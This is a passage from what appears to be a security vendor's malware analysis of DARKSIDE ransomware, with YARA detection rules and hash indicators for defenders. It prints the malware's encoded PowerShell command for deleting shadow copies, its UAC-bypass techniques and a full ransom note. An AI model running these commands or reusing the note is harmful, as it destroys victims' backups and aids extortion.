 01 01 01 01 01 01 24 00 72 00 65 00 63 00 79 00 ......\$.r.e.c.y. 63 00 6C 00 65 00 2E 00 62 00 69 00 6E 00 00 c.l.e...b.i.n... 63 00 6F 00 6E 00 66 00 69 00 67 00 2E 00 6D c.o.n.f.i.g...m. 73 00 69 00 00 00 24 00 77 00 69 00 6E 00 64 s.i...\$.w.i.n.d. 6F 00 77 00 73 00 2E 00 7E 00 62 00 74 00 00 00 o.w.s...~.b.t... <cut>

#### Figure 6: Partial decompressed configuration

The first byte from Figure 6 indicates the encryption mode. This sample is configured to encrypt using FAST mode. Supported values are as follows:

- $\bullet$  1: FULL
- $\bullet$  2: FAST
- Other values: AUTO

The individual bytes from offset 0x02 to offset 0x15 in Figure 6 are Boolean values that dictate the malware's behavior. The malware takes the actions listed in Table 2 based on these values. Table 2 also identifies features that are enabled or disabled for the current sample.





Table 2: Configuration bits

*UAC Bypass*

If the malware does not have elevated privileges, it attempts to perform one of two User Account Control (UAC) bypasses based on the operating system (OS) version. If the OS is older than Windows 10, the malware uses a documented *slui.exe* file handler hijack technique. This involves setting the registry value HKCU\Software\Classes\exefile\shell\open\command\Default to the malware path and executing *slui.exe* using the verb "runas."

If the OS version is Windows 10 or newer, the malware attempts a UAC bypass that uses the CMSTPLUA COM interface. The decrypted strings listed in Figure 7 are used to perform this technique.

Elevation:Administrator!new: {3E5FC7F9-9A51-4367-9063-A120244FBEC7}

Figure 7: Decrypted UAC bypass strings

*Encryption Setup*

The malware generates a pseudo-random file extension based on a MAC address on the system. In a DARKSIDE version observed in May 2021, the file extension is generated using a MachineGuid registry value as a seed rather than the MAC address. The file extension consists of eight lowercase hexadecimal characters (e.g., ".e98fc8f7") and is referred to as *<ransom\_ext>*. The file extension generation algorithm has been recreated in Python. If logging is enabled, the malware creates the log file *LOG<ransom\_ext>.TXT* in its current directory.

The malware supports the command line argument "-path," which allows an attacker to specify a directory to target for encryption.

The sample analyzed for this report is not configured to perform a system language check. If this functionality were enabled and the check succeeded, the string "This is a Russian-Speaking System, Exit" would be written to the log file and the malware would exit.

#### *Anti-Recovery Techniques*

The malware locates and empties Recycle Bins on the system. If the process is running under WOW64, it executes the PowerShell command in Figure 8 using CreateProcess to delete volume shadow copies.

powershell -ep bypass -c "(0..61)|%{\$s+=[char][byte]('0x'+'4765742D576D694F626A6563742057696E33325F53686164 6F7763 6F7079207C20466F72456163682D4F626A656374207B245F2E44656C65746528293B7D20'. Substring(2\*\$\_,2))};iex \$s"

Figure 8: Encoded PowerShell command

The decoded command from Figure 4 is "Get-WmiObject Win32\_Shadowcopy | ForEach-Object {\$\_.Delete();}." If the malware is not running under WOW64, it uses COM objects and WMI commands to delete volume shadow copies. The decrypted strings in Figure 9 are used to facilitate this process.

root/cimv2 SELECT \* FROM Win32\_ShadowCopy Win32 ShadowCopy.ID='%s'

Figure 9: Decrypted strings related to shadow copy deletion

*System Manipulation*

Any service the name of which contains one of the strings listed in Figure 10 is stopped and deleted.



Figure 10: Service-related strings

The version observed in May 2021 is additionally configured to stop and delete services containing the strings listed in Figure 11.



Figure 11: Additional service-related strings in May version

Any process name containing one of the strings listed in Figure 12 is terminated.



Figure 12: Process-related strings

### *File Encryption*

Based on its configuration, the malware targets fixed and removable disks as well as network shares. Some processes may be terminated so associated files can be successfully encrypted. However, the malware does not terminate processes listed in Figure 13.

vmcompute.exe vmms.exe vmwp.exe svchost.exe TeamViewer.exe explorer.exe

Figure 13: Processes not targeted for termination

The malware uses the strings listed in Figure 14 to ignore certain directories during the encryption process.



mozilla program files program files (x86) programdata system volume information tor browser windows.old intel msocache perflogs x64dbg public all users default Figure 14: Strings used to ignore directories The files listed in Figure 15 are ignored. \$recycle.bin config.msi \$windows.~bt \$windows.~ws

Figure 15: Ignored files The version observed in May 2021 is additionally configured to ignore the files listed in Figure 16.

autorun.inf boot.ini bootfont.bin bootsect.bak desktop.ini iconcache.db ntldrntuser.dat ntuser.dat logntuser.ini thumbs.db

Figure 16: Additional ignored files in May version Additional files are ignored based on the extensions listed in Figure 17.

.386, .adv, .ani, .bat, .bin, .cab, .cmd, .com, .cpl, .cur, .deskthemepack, .diagcab, .diagcfg, .diagpkg, .dll, .drv, .exe, .hlp, .icl, .icns, .ico, .ics, .idx, .ldf, .lnk, .mod, .mpa, .msc, .msp, .msstyles, .msu, .nls, .nomedia, .ocx, .prf, .ps1, .rom, .rtp, .scr, .shs, .spl, .sys, .theme, .themepack, .wpx, .lock, .key, .hta, .msi, .pdb

Figure 17: Ignored file extensions

Files are encrypted using Salsa20 and a key randomly generated using RtlRandomEx. Each key is encrypted using the embedded RSA-1024 public key.

*Ransom Note*

The malware writes the ransom note shown in Figure 18 to *README<ransom\_ext>.TXT* files written to directories it traverses.

----------- [ Welcome to Dark ] ------------->

What happend?

----------------------------------------------

Your computers and servers are encrypted, backups are deleted. We use strong encryption algorithms, so you cannot decrypt your data.

But you can restore everything by purchasing a special program from us - universal decryptor. This program will restore all your network.

Follow our instructions below and you will recover all your data.

### Data leak

----------------------------------------------

First of all we have uploaded more then 100 GB data.

Example of data:

- Accounting data
- Executive data
- Sales data
- Customer Support data
- Marketing data
- Quality data
- And more other...

Your personal leak page: http://darksidedxcftmqa.onion/blog/article/id/6/<REDACTED> The data is preloaded and will be automatically published if you do not pay. After publication, your data will be available for at least 6 months on our tor cdn servers.

We are ready:

- To provide you the evidence of stolen data
- To give you universal decrypting tool for all encrypted files.
- To delete all the stolen data.

What guarantees?

----------------------------------------------

We value our reputation. If we do not do our work and liabilities, nobody will pay us. This is not in our interests.

All our decryption software is perfectly tested and will decrypt your data. We will also provide support in case of problems.

We guarantee to decrypt one file for free. Go to the site and contact us.

How to get access on website?

----------------------------------------------

Using a TOR browser:

1) Download and install TOR browser from this site: https://torproject.org/

2) Open our website: http://darksidfqzcuhtk2[.]onion/<REDACTED>

When you open our website, put the following data in the input form:

Key:

<REDACTED>

!!! DANGER !!! DO NOT MODIFY or try to RECOVER any files yourself. We WILL NOT be able to RESTORE them. !!! DANGER !!!

Figure 18: Ransom note *Decrypted Strings*

Global\XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX https://google.com/api/version https://yahoo.com/v2/api sql sqlite \$recycle.bin config.msi \$windows.~bt \$windows.~ws windows appdata application data boot google mozilla program files program files (x86) programdata system volume information tor browser windows.old intel msocache perflogs x64dbg public all users default 386 adv ani bat bin cab cmd com cpl cur deskthemepack diagcab diagcfg diagpkg dll drv exe hlp icl icns ico ics idx ldf lnk mod



![](_page_17_Picture_186.jpeg)

Started %u I/O Workers Encrypted %u file(s) Start Encrypt [Handle %u] File Encrypted Successful Encrypt Mode - FAST Encrypt Mode - FULL This is a Russian-Speaking System, Exit System Language Check Encrypting Network Shares Encrypting Local Disks README .TXT Encrypt Mode - AUTO Started %u I/O Workers Encrypted %u file(s) Start Encrypt [Handle %u] File Encrypted Successful Encrypt Mode - FAST Encrypt Mode - FULL Terminating Processes Deleting Shadow Copies Uninstalling Services Emptying Recycle Bin This is a Russian-Speaking System, Exit System Language Check Start Encrypting All Files powershell -ep bypass -c "(0..61)|%{\$s+=[char][byte]('0x'+'4765742D576D694F626A6563742057696E33325F53686164 6F7763 6F7079207C20466F72456163682D4F626A656374207B245F2E44656C65746528293B7D20'. Substring(2 \*\$\_,2))};iex \$s" root/cimv2 WQL SELECT \* FROM Win32\_ShadowCopy ID Win32 ShadowCopy.ID='%s' .exe LOG%s.TXT README%s.TXT Software\Classes\exefile\shell\open\command \slui.exe runas Elevation:Administrator!new: {3E5FC7F9-9A51-4367-9063-A120244FBEC7} explorer.exe Figure 19: Decrypted strings

Appendix B: Indicators for Detection and Hunting

*Yara Detections*

The following YARA rules are not intended to be used on production systems or to inform blocking rules without first being validated through an organization's own internal testing processes to ensure appropriate performance and limit the risk of false positives. These rules are intended to serve as a starting point for hunting efforts to identify related activity; however, they may need adjustment over time if the malware family changes.

```
rule Ransomware Win DARKSIDE v1 1
{
    meta:
        author = "FireEve"date created = "2021-03-22"description = "Detection for early versions of DARKSIDE
ransomware samples based on the encryption mode configuration
values."
         md5 = "1a700f845849e573ab3148daef1a3b0b"
     strings:
         $consts = { 80 3D [4] 01 [1-10] 03 00 00 00 [1-10] 03 00 00
00 [1-10] 00 00 04 00 [1-10] 00 00 00 00 [1-30] 80 3D [4] 02 [1-10]
03 00 00 00 [1-10] 03 00 00 00 [1-10] FF FF FF FF [1-10] FF FF FF FF
[1-30] 03 00 00 00 [1-10] 03 00 00 00 }
     condition:
         (uint16(0) == 0x5A4D and uint32(uint32(0x3C)) == 0x00004550)and $consts
}
Figure 20: DARKSIDE YARA rule
rule Dropper_Win_Darkside_1
 {
```

```
meta:
        author = "FireEye"
        date created = "2021-05-11"description = "Detection for on the binary that was used asthe dropper leading to DARKSIDE."
    strings:
        $CommonDLLs1 = "KERNEL32.dll" fullword
        $CommonDLLs2 = "USER32.dll" fullword
        $CommonDLLs3 = "ADVAPI32.dll" fullword
        $CommonDLLs4 = "ole32.dll" fullword
        $KeyString1 = { 74 79 70 65 3D 22 77 69 6E 33 32 22 20 6E 61
6D 65 3D 22 4D 69 63 72 6F 73 6F 66 74 2E 57 69 6E 64 6F 77 73 2E 43
6F 6D 6D 6F 6E 2D 43 6F 6E 74 72 6F 6C 73 22 20 76 65 72 73 69 6F 6E
3D 22 36 2E 30 2E 30 2E 30 22 20 70 72 6F 63 65 73 73 6F 72 41 72 63
68 69 74 65 63 74 75 72 65 3D 22 78 38 36 22 20 70 75 62 6C 69 63 4B
65 79 54 6F 6B 65 6E 3D 22 36 35 39 35 62 36 34 31 34 34 63 63 66 31
64 66 22 }
        $KeyString2 = { 74 79 70 65 3D 22 77 69 6E 33 32 22 20 6E 61
6D 65 3D 22 4D 69 63 72 6F 73 6F 66 74 2E 56 43 39 30 2E 4D 46 43 22
20 76 65 72 73 69 6F 6E 3D 22 39 2E 30 2E 32 31 30 32 32 2E 38 22 20
70 72 6F 63 65 73 73 6F 72 41 72 63 68 69 74 65 63 74 75 72 65 3D 22
78 38 36 22 20 70 75 62 6C 69 63 4B 65 79 54 6F 6B 65 6E 3D 22 31 66
63 38 62 33 62 39 61 31 65 31 38 65 33 62 22 }
        $Slashes = { 7C 7C 7C 7C 7C 7C 7C 7C 7C 7C 7C 7C 7C 7C 7C 7C
7C 7C 7C 7C }
   condition:
        filesize < 2MB and filesize > 500KB and uint16(0) == 0x5A4Dand uint32(uint32(0x3C)) == 0 \times 00004550 and (all of ($CommonDLLs*))
and (all of ($KeyString*)) and $Slashes
}
```
Figure 21: DARKSIDE Dropper YARA rule

```
rule Backdoor_Win_C3_1
{
   meta:
       author = "FireEye"date created = "2021-05-11"description = "Detection to identify the Custom Command and
Control (C3) binaries."
       md5 = "7cdac4b82a7573ae825e5edb48f80be5"
    strings:
        $dropboxAPI = "Dropbox-API-Arg"
        $knownDLLs1 = "WINHTTP.dll" fullword
        $knownDLLs2 = "SHLWAPI.dll" fullword
        $knownDLLs3 = "NETAPI32.dll" fullword
        $knownDLLs4 = "ODBC32.dll" fullword
        $tokenString1 = { 5B 78 5D 20 65 72 72 6F 72 20 73 65 74 74
69 6E 67 20 74 6F 6B 65 6E }
        $tokenString2 = { 5B 78 5D 20 65 72 72 6F 72 20 63 72 65 61
74 69 6E 67 20 54 6F 6B 65 6E }
        $tokenString3 = { 5B 78 5D 20 65 72 72 6F 72 20 64 75 70 6C
69 63 61 74 69 6E 67 20 74 6F 6B 65 6E }
    condition:
        filesize < 5MB and uint16(0) == 0x5A4D and
uint32(uint32(0x3C)) == 0x00004550 and (((all of ($knownDLLs*)) and
($dropboxAPI or (1 of ($tokenString*)))) or (all of ($tokenString*)))
```
Figure 22: Custom Command and Control (C3) YARA rule *Detecting DARKSIDE*

FireEye products detect this activity at multiple stages of the attack lifecycle. The following table contains specific detections intended to identify and prevent malware and methods seen at these intrusions. For brevity, this list does not include FireEye's existing detections for BEACON, BloodHound/SharpHound, and other common tools and malware that FireEye has observed both in this campaign and across a broad range of intrusion operations

![](_page_20_Picture_524.jpeg)

![](_page_21_Picture_199.jpeg)

*Mandiant Security Validation Actions*

Organizations can validate their security controls using the following actions with Mandiant **Security Validation.** 

![](_page_21_Picture_200.jpeg)

![](_page_22_Picture_135.jpeg)

![](_page_23_Picture_134.jpeg)

### *Related Indicators* UNC2628

![](_page_24_Picture_105.jpeg)

![](_page_25_Picture_72.jpeg)

84c1567969b86089cc33dccf41562bcd

885fc8fb590b899c1db7b42fe83dddc3

91e2807955c5004f13006ff795cb803c

9d418ecc0f3bf45029263b0944236884

9e779da82d86bcd4cc43ab29f929f73f

a3d964aaf642d626474f02ba3ae4f49b

b0fd45162c2219e14bdccab76f33946e

b278d7ec3681df16a541cf9e34d3b70a

b9d04060842f71d1a8f3444316dc1843

c2764be55336f83a59aa0f63a0b36732

c4f1a1b73e4af0fbb63af8ee89a5a7fe

c81dae5c67fb72a2c2f24b178aea50b7

c830512579b0e08f40bc1791fc10c582

cfcfb68901ffe513e9f0d76b17d02f96

d6634959e4f9b42dfc02b270324fa6d9

e44450150e8683a0addd5c686cd4d202

f75ba194742c978239da2892061ba1b4

f87a2e1c3d148a67eaeb696b1ab69133

f913d43ba0a9f921b1376b26cd30fa34

f9fc1a1a95d5723c140c2a8effc93722